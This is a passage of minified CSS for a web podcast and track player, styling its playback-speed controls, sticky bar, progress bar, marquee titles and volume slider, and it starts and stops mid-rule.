.spp-play-bar-left{-webkit-transform:translateX(-15%);transform:translateX(-15%);width:45%}.spp-stp-desktop .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-right{-webkit-transform:translateX(15%);transform:translateX(15%);width:45%}.spp-stp-desktop .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask{-webkit-transform:rotate(0);transform:rotate(0)}.spp-stp-desktop .spp-main-region .spp-main-view.spp-playing .spp-controls.spp-sticky .spp-play-pause-circle .spp-play-invisisquare .spp-play{-webkit-transform:translate(-43%,-50%);transform:translate(-43%,-50%)}.spp-stp-desktop .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-050,.spp-stp-desktop .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-050{display:inline}.spp-stp-desktop .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-075,.spp-stp-desktop .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-100,.spp-stp-desktop .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-125,.spp-stp-desktop .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-150,.spp-stp-desktop .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-175,.spp-stp-desktop .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-200,.spp-stp-desktop .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-300,.spp-stp-desktop .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-050,.spp-stp-desktop .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-075,.spp-stp-desktop .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-075{display:inline}.spp-stp-desktop .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-100,.spp-stp-desktop .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-125,.spp-stp-desktop .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-150,.spp-stp-desktop .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-175,.spp-stp-desktop .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-200,.spp-stp-desktop .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-300,.spp-stp-desktop .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-050,.spp-stp-desktop .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-075,.spp-stp-desktop .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-100,.spp-stp-desktop .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-125,.spp-stp-desktop .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-125{display:inline}.spp-stp-desktop .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-150,.spp-stp-desktop .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-175,.spp-stp-desktop .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-200,.spp-stp-desktop .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-300,.spp-stp-desktop .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-050,.spp-stp-desktop .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-075,.spp-stp-desktop .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-100,.spp-stp-desktop .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-125,.spp-stp-desktop .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-150,.spp-stp-desktop .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-150{display:inline}.spp-stp-desktop .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-175,.spp-stp-desktop .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-200,.spp-stp-desktop .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-300,.spp-stp-desktop .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-050,.spp-stp-desktop .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-075,.spp-stp-desktop .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-100,.spp-stp-desktop .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-125,.spp-stp-desktop .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-150,.spp-stp-desktop .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-175,.spp-stp-desktop .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-175{display:inline}.spp-stp-desktop .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-200,.spp-stp-desktop .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-300,.spp-stp-desktop .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-050,.spp-stp-desktop .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-075,.spp-stp-desktop .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-100,.spp-stp-desktop .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-125,.spp-stp-desktop .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-150,.spp-stp-desktop .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-175,.spp-stp-desktop .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-200,.spp-stp-desktop .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-200{display:inline}.spp-stp-desktop .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-300,.spp-stp-desktop .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-050,.spp-stp-desktop .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-075,.spp-stp-desktop .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-100,.spp-stp-desktop .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-100{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-125,.spp-stp-desktop .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-150,.spp-stp-desktop .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-175,.spp-stp-desktop .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-200,.spp-stp-desktop .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-desktop .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-300,.spp-stp-desktop .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-300{display:inline}.spp-stp-desktop .spp-stpd-playback-controls{width:64px;height:64px;border-radius:32px;margin-left:20px;background-color:#000;z-index:1;overflow:hidden;user-select:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.spp-stp-desktop .spp-stpd-playback-controls .spp-playback-controls-2{display:inline}.spp-stp-desktop .spp-stpd-playback-controls .spp-speed,.spp-stp-desktop .spp-stpd-playback-controls .spp-step-back,.spp-stp-desktop .spp-stpd-playback-controls .spp-step-forward{display:none}.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause,.spp-stp-desktop .spp-stpd-playback-controls .spp-speed,.spp-stp-desktop .spp-stpd-playback-controls .spp-step-back,.spp-stp-desktop .spp-stpd-playback-controls .spp-step-forward{margin:0 10px;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause svg,.spp-stp-desktop .spp-stpd-playback-controls .spp-speed svg,.spp-stp-desktop .spp-stpd-playback-controls .spp-step-back svg,.spp-stp-desktop .spp-stpd-playback-controls .spp-step-forward svg{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.spp-stp-desktop .spp-stpd-playback-controls .spp-speed{width:30px}.spp-stp-desktop .spp-stpd-playback-controls .spp-step-back,.spp-stp-desktop .spp-stpd-playback-controls .spp-step-forward{width:40px}.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause{width:40px;height:40px;overflow:hidden}.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause .spp-play{-webkit-transform:translate(-30%,-50%);transform:translate(-30%,-50%)}.spp-stp-desktop .spp-stpd-playback-controls:hover{width:250px}.spp-stp-desktop .spp-stpd-playback-controls:hover .spp-play-pause{height:85%;top:35%}.spp-stp-desktop .spp-stpd-playback-controls:hover .spp-speed,.spp-stp-desktop .spp-stpd-playback-controls:hover .spp-step-back,.spp-stp-desktop .spp-stpd-playback-controls:hover .spp-step-forward{display:inline-block}.spp-stp-desktop .spp-sticky-expand,.spp-stp-desktop .spp-sticky-expanded-header{display:none}.spp-stp-desktop .spp-stpd-download-share-controls{display:inline-block;right:20px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.spp-stp-desktop .spp-stpd-download-share-controls .spp-button-download,.spp-stp-desktop .spp-stpd-download-share-controls .spp-more,.spp-stp-desktop .spp-stpd-download-share-controls .spp-volume{display:inline;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;text-decoration:none;border-bottom:none}.spp-stp-desktop .spp-stpd-download-share-controls .spp-button-download img,.spp-stp-desktop .spp-stpd-download-share-controls .spp-button-download svg,.spp-stp-desktop .spp-stpd-download-share-controls .spp-more img,.spp-stp-desktop .spp-stpd-download-share-controls .spp-more svg,.spp-stp-desktop .spp-stpd-download-share-controls .spp-volume img,.spp-stp-desktop .spp-stpd-download-share-controls .spp-volume svg{display:inline;width:35px;height:24px;position:relative;top:5px;fill:#000}.spp-stp-desktop .spp-speed svg,.spp-stp-desktop .spp-step-back svg,.spp-stp-desktop .spp-step-forward svg{fill:#FFF}.spp-stp-desktop .spp-news{background-color:#60b86c;color:#fff;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;border:none;border-radius:28px;padding:8px 18px;margin:0;font-size:14px}.spp-stp-desktop .spp-news:hover{background-image:none}.spp-stp-desktop .spp-top-matter{display:inline-block;position:absolute;min-height:100px;width:100%}.spp-stp-desktop .spp-top-matter .spp-artist-and-title{display:inline-block;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100px;font-family:Roboto,sans-serif;font-weight:400;color:#000;overflow:visible;text-overflow:clip;white-space:nowrap;width:66%;width:calc(100% - 208px)}.spp-stp-desktop .spp-top-matter .spp-artist-and-title .spp-marquee{-webkit-animation:20s linear infinite spp-marquee;-moz-animation:20s linear infinite spp-marquee;-o-animation:20s linear infinite spp-marquee;animation:20s linear infinite spp-marquee}.spp-stp-desktop .spp-top-matter .spp-artist-and-title .spp-marquee-rtl{-webkit-animation:20s linear infinite spp-marquee-rtl;-moz-animation:20s linear infinite spp-marquee-rtl;-o-animation:20s linear infinite spp-marquee-rtl;animation:20s linear infinite spp-marquee-rtl}.spp-stp-desktop .spp-top-matter .spp-artist-and-title .spp-stpd-artist{opacity:.5;font-size:14px;height:1.2em;line-height:1.25em;overflow:hidden}.spp-stp-desktop .spp-top-matter .spp-artist-and-title .spp-stpd-track-title{font-size:19px;overflow:hidden}.spp-stp-desktop .spp-top-matter .spp-artist-and-title .spp-stpd-track-title .spp-track-title-box .spp-track-title-first-container{display:inline-block}.spp-stp-desktop .spp-top-matter .spp-artist-and-title .spp-stpd-track-title .spp-track-title-box .spp-track-title-second-container{display:inline-block;visibility:hidden}.spp-stp-desktop .spp-top-matter .spp-artist-and-title .spp-stpd-track-title .spp-track-title-box .spp-track-title-second-container.spp-marquee,.spp-stp-desktop .spp-top-matter .spp-artist-and-title .spp-stpd-track-title .spp-track-title-box .spp-track-title-second-container.spp-marquee-rtl{visibility:visible}.spp-stp-desktop .spp-top-matter .spp-artist-and-title .spp-more{display:none}@-webkit-keyframes spp-marquee{0%{-webkit-transform:translate(4px,0)}100%{-webkit-transform:translate(-100%,0)}}@-moz-keyframes spp-marquee{0%{-moz-transform:translate(4px,0)}100%{-moz-transform:translate(-100%,0)}}@-o-keyframes spp-marquee{0%{-o-transform:translate(4px,0)}100%{-o-transform:translate(-100%,0)}}@keyframes spp-marquee{0%{transform:translate(4px,0)}100%{transform:translate(-100%,0)}}@-webkit-keyframes spp-marquee-rtl{0%{-webkit-transform:translate(4px,0)}100%{-webkit-transform:translate(100%,0)}}@-moz-keyframes spp-marquee-rtl{0%{-moz-transform:translate(4px,0)}100%{-moz-transform:translate(100%,0)}}@-o-keyframes spp-marquee-rtl{0%{-o-transform:translate(4px,0)}100%{-o-transform:translate(100%,0)}}@keyframes spp-marquee-rtl{0%{transform:translate(4px,0)}100%{transform:translate(100%,0)}}.smart-track-player.spp-sticky{position:fixed;bottom:0;left:0;margin:0;clear:none;z-index:1000;height:80px;border-top:2px solid #eee;font-family:-apple-system,BlinkMacSystemFont,"San Francisco",Roboto,"Segoe UI","Helvetica Neue",sans-serif}.smart-track-player.spp-sticky.spp-sticky-top.spp-stp-desktop{bottom:initial;top:0;border-top:0;border-bottom:2px solid #eee}.smart-track-player.spp-sticky.spp-sticky-top.spp-stp-desktop .spp-volume-slider{bottom:unset;top:150%}.smart-track-player.spp-sticky.spp-sticky-top.spp-stp-desktop .spp-volume-slider .spp-volume-slider-notch-1{top:-6px}.smart-track-player.spp-sticky.spp-sticky-top.spp-stp-desktop .spp-volume-slider .spp-volume-slider-notch-2{top:-4px}.smart-track-player.spp-sticky .spp-stpd-controls-container{display:none}.smart-track-player.spp-sticky .spp-stpd-main-image-container{display:none}.smart-track-player.spp-sticky .spp-stpd-download-share-controls{display:none}.smart-track-player.spp-sticky.spp-sticky-collapsed .spp-main-view,.smart-track-player.spp-sticky.spp-stp-desktop .spp-main-view{height:80px}.smart-track-player.spp-sticky.spp-sticky-collapsed .spp-top-matter,.smart-track-player.spp-sticky.spp-stp-desktop .spp-top-matter{top:0;left:80px}.smart-track-player.spp-sticky.spp-sticky-collapsed.spp-no-image .spp-top-matter,.smart-track-player.spp-sticky.spp-stp-desktop.spp-no-image .spp-top-matter{left:0}.smart-track-player.spp-sticky.spp-sticky-collapsed .spp-top-matter,.smart-track-player.spp-sticky.spp-stp-desktop .spp-top-matter{min-height:80px}.smart-track-player.spp-sticky.spp-sticky-collapsed .spp-top-matter .spp-artist-and-title,.smart-track-player.spp-sticky.spp-stp-desktop .spp-top-matter .spp-artist-and-title{left:0}.smart-track-player.spp-sticky.spp-sticky-collapsed .spp-top-matter .spp-artist-and-title .spp-stpd-artist,.smart-track-player.spp-sticky.spp-stp-desktop .spp-top-matter .spp-artist-and-title .spp-stpd-artist{font-size:14px;font-weight:700;margin-bottom:5px}.smart-track-player.spp-sticky.spp-sticky-collapsed .spp-top-matter .spp-artist-and-title .spp-stpd-track-title,.smart-track-player.spp-sticky.spp-stp-desktop .spp-top-matter .spp-artist-and-title .spp-stpd-track-title{font-weight:700;font-size:16px}.smart-track-player.spp-sticky.spp-sticky-collapsed .spp-top-matter .spp-news,.smart-track-player.spp-sticky.spp-stp-desktop .spp-top-matter .spp-news{display:none}.smart-track-player.spp-sticky.spp-stp-desktop .spp-artist-and-title{width:24%}.smart-track-player.spp-sticky.spp-stp-desktop .spp-top-matter .spp-sticky-news-and-more{position:absolute;display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:20px}.smart-track-player.spp-sticky.spp-stp-desktop .spp-top-matter .spp-sticky-news-and-more .spp-sticky-more{display:inline-block;position:relative}.smart-track-player.spp-sticky.spp-stp-desktop .spp-top-matter .spp-sticky-news-and-more .spp-sticky-more svg{width:30px}.smart-track-player.spp-sticky.spp-stp-desktop .spp-controls{display:block;width:18%;min-width:150px;position:absolute;left:0;right:0;top:0;margin-left:auto;margin-right:auto;text-align:justify;user-select:none}.smart-track-player.spp-sticky.spp-stp-desktop .spp-controls .spp-step-back,.smart-track-player.spp-sticky.spp-stp-desktop .spp-controls .spp-step-forward{width:17%;max-width:38px}.smart-track-player.spp-sticky.spp-stp-desktop .spp-controls .spp-more,.smart-track-player.spp-sticky.spp-stp-desktop .spp-controls .spp-speed{width:10%;max-width:23px}.smart-track-player.spp-sticky.spp-stp-desktop .spp-controls .spp-volume{width:8%;max-width:19px}.smart-track-player.spp-sticky.spp-stp-desktop .spp-controls .spp-play-pause-circle{background-color:#000;border-radius:50%;height:40px;width:40px;position:relative;top:9px;box-sizing:content-box}.smart-track-player.spp-sticky.spp-stp-desktop .spp-controls .spp-play-pause-circle .spp-play-invisisquare{position:absolute;height:65%;width:65%;left:50%;top:50%;transform:translate(-50%,-50%);overflow:hidden}.smart-track-player.spp-sticky.spp-stp-desktop .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play{-webkit-transform:translate(-35%,-50%);transform:translate(-35%,-50%);max-width:80%;max-height:80%}.smart-track-player.spp-sticky.spp-stp-desktop .spp-controls:after{content:"";width:100%;display:inline-block}.smart-track-player.spp-sticky.spp-stp-desktop .spp-controls .spp-more svg,.smart-track-player.spp-sticky.spp-stp-desktop .spp-controls .spp-speed svg,.smart-track-player.spp-sticky.spp-stp-desktop .spp-controls .spp-step-back svg,.smart-track-player.spp-sticky.spp-stp-desktop .spp-controls .spp-step-forward svg,.smart-track-player.spp-sticky.spp-stp-desktop .spp-controls .spp-volume svg{fill:#000}.smart-track-player.spp-sticky.spp-stp-desktop .spp-progress-bar{margin:0 auto;left:0;right:0;height:13px;width:40%;min-width:150px;bottom:6px}.smart-track-player.spp-sticky.spp-stp-desktop .spp-progress-bar .spp-progress-bar-bar{width:80%;height:3px;margin:0 auto;left:0;right:0;top:5px}.smart-track-player.spp-sticky.spp-stp-desktop .spp-progress-bar .spp-time-elapsed,.smart-track-player.spp-sticky.spp-stp-desktop .spp-progress-bar .spp-time-remaining{display:inline}.smart-track-player.spp-sticky.spp-stp-desktop .spp-progress-bar .spp-position::after{margin-left:initial;height:initial;width:initial;bottom:-3px;border:5px solid #000;border-radius:5px}.spp-sticky-bumper{height:80px}@media (max-width:768px){.smart-track-player.spp-sticky .spp-main-view .spp-sticky-expand{display:block;background-color:#000;border-radius:50%;height:40px;width:40px;position:absolute;top:9px;right:10px;box-sizing:content-box}.smart-track-player.spp-sticky .spp-main-view .spp-sticky-expand svg{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:block;margin:0 auto;height:12px;fill:#FFF}.smart-track-player.spp-sticky.spp-sticky-collapsed .spp-artist-and-title{width:calc(100% - 190px)}.smart-track-player.spp-sticky.spp-sticky-collapsed.spp-no-image .spp-artist-and-title{width:calc(100% - 120px)}.smart-track-player.spp-sticky.spp-sticky-collapsed .spp-controls{width:100px;margin-right:0;min-width:0}.smart-track-player.spp-sticky.spp-sticky-collapsed .spp-controls .spp-more,.smart-track-player.spp-sticky.spp-sticky-collapsed .spp-controls .spp-speed,.smart-track-player.spp-sticky.spp-sticky-collapsed .spp-controls .spp-step-back,.smart-track-player.spp-sticky.spp-sticky-collapsed .spp-controls .spp-step-forward,.smart-track-player.spp-sticky.spp-sticky-collapsed .spp-controls .spp-volume{display:none}.smart-track-player.spp-sticky.spp-sticky-collapsed .spp-controls .spp-play-pause-circle{top:20px}.smart-track-player.spp-sticky.spp-sticky-collapsed .spp-sticky-expand{top:20px}.smart-track-player.spp-sticky.spp-sticky-collapsed .spp-progress-bar{display:none}.smart-track-player.spp-sticky.spp-sticky-expanded{height:90%;max-height:730px}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-main-region .spp-main-view{padding-top:55px}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-sticky-expanded-header{height:30px;width:100%;display:block;position:absolute;top:18px;font-size:21px;text-align:center}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-main-view .spp-sticky-expand{transform:rotateX(180deg)}.smart-track-player.spp-sticky.spp-sticky-expanded.spp-no-image{max-height:430px}.smart-track-player.spp-sticky.spp-sticky-expanded.spp-no-image .spp-show-logo{display:none}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-show-logo{text-align:center}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-show-logo img{display:inline-block}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-artist-and-title{margin-top:10px}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-artist-and-title .spp-show-title{font-size:17px}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-artist-and-title .spp-track-title{font-size:21px}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-artist-and-title .spp-news{font-size:20px;padding:12px 24px}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-controls.spp-sticky{width:90%}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-progress-bar{margin:0 auto;left:0;right:0;height:13px;width:90%;bottom:120px}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-progress-bar .spp-progress-bar-bar{width:80%;height:3px;margin:0 auto;left:0;right:0;top:5px}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-progress-bar .spp-time-elapsed,.smart-track-player.spp-sticky.spp-sticky-expanded .spp-progress-bar .spp-time-remaining{display:inline}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-progress-bar .spp-position::after{margin-left:initial;height:initial;width:initial;bottom:-3px;border:5px solid #000;border-radius:5px}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-progress-bar .spp-time-elapsed,.smart-track-player.spp-sticky.spp-sticky-expanded .spp-progress-bar .spp-time-remaining{top:-8px}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-progress-bar .spp-progress-bar-bar{width:100%}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-loading .spp-controls.spp-sticky .spp-play-pause-circle .spp-play-invisisquare .spp-play,.smart-track-player.spp-sticky.spp-sticky-expanded .spp-playing .spp-controls.spp-sticky .spp-play-pause-circle .spp-play-invisisquare .spp-play{transform:translate(-50%,-50%)}.smart-track-player.spp-sticky.spp-sticky-top .spp-main-view .spp-sticky-expand{transform:rotateX(180deg)}.smart-track-player.spp-sticky.spp-sticky-top.spp-sticky-expanded .spp-main-view .spp-sticky-expand{transform:none}}@media (max-width:768px) and (max-height:550px){.smart-track-player.spp-sticky.spp-sticky-expanded .spp-main-region .spp-main-view{padding-top:45px}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-sticky-expanded-header{font-size:16px;top:13px}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-artist-and-title .spp-show-title{font-size:12px}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-artist-and-title .spp-track-title{font-size:16px}.smart-track-player.spp-sticky.spp-sticky-expanded .spp-artist-and-title .spp-news{font-size:16px}}.smart-podcast-player .spp-progress-bar-holder,.smart-track-player .spp-progress-bar-holder{position:absolute;height:20px;width:100%;bottom:0;z-index:5}.smart-podcast-player .spp-progress-bar,.smart-track-player .spp-progress-bar{position:absolute;height:8px;width:100%;bottom:0;z-index:5}.smart-podcast-player .spp-progress-bar .spp-progress-bar-bar,.smart-track-player .spp-progress-bar .spp-progress-bar-bar{height:100%;background-color:rgba(0,0,0,.1);position:relative}.smart-podcast-player .spp-progress-bar .spp-progress-played,.smart-track-player .spp-progress-bar .spp-progress-played{height:100%;width:0;background-color:#60b86c}.smart-podcast-player .spp-progress-bar .spp-position,.smart-track-player .spp-progress-bar .spp-position{display:none;position:absolute;bottom:0;margin-left:-4px;height:12px;width:11px}.smart-podcast-player .spp-progress-bar .spp-position:after,.smart-track-player .spp-progress-bar .spp-position:after{position:absolute;margin-left:4px;height:100%;width:3px;content:" ";background-color:#000}.smart-podcast-player .spp-progress-bar .spp-time-elapsed,.smart-track-player .spp-progress-bar .spp-time-elapsed{display:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-left:3px;font-size:14px;color:#000}.smart-podcast-player .spp-progress-bar .spp-time-remaining,.smart-track-player .spp-progress-bar .spp-time-remaining{display:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;margin-right:3px;font-size:14px;color:#000}.smart-podcast-player .spp-progress-bar .spp-seek-time,.smart-track-player .spp-progress-bar .spp-seek-time{position:absolute;top:-2em;display:none;height:1.5em;width:auto;z-index:2;padding:0 3px;opacity:.8;background-color:#60b86c;font-size:19px;color:#000}.smart-podcast-player .spp-progress-bar.spp-hover,.smart-track-player .spp-progress-bar.spp-hover{height:20px}.smart-podcast-player .spp-progress-bar.spp-hover .spp-position,.smart-track-player .spp-progress-bar.spp-hover .spp-position{height:28px}.smart-podcast-player .spp-progress-bar.spp-hover .spp-time-elapsed,.smart-track-player .spp-progress-bar.spp-hover .spp-time-elapsed{display:inline}.smart-podcast-player .spp-progress-bar.spp-hover .spp-time-remaining,.smart-track-player .spp-progress-bar.spp-hover .spp-time-remaining{display:inline}.smart-podcast-player .spp-progress-bar:after,.smart-track-player .spp-progress-bar:after{display:block;clear:both;content:" "}.smart-podcast-player .spp-volume,.smart-track-player .spp-volume{position:relative}.smart-podcast-player .spp-volume-slider,.smart-track-player .spp-volume-slider{display:none;position:absolute;bottom:150%;left:0;width:40px;height:160px;border:1px solid 